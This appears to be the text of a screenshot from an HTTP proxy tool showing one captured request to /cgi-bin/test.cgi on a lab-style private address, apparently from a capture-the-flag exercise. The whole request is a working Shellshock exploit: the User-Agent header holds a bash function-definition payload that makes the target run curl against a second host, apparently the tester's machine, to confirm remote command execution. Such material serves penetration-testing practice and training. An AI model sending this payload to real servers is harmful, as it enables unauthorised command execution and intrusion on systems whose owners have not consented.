 Request
Pretty Raw Hex \n
1 GET /cgi-bin/test.cgi HTTP/1.1
2 Host: 10.10.152.254
3 Upgrade-Insecure-Requests: 1
4 User-Agent: () { :;}; /bin/bash -c 'curl
10.17.0.103/'
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10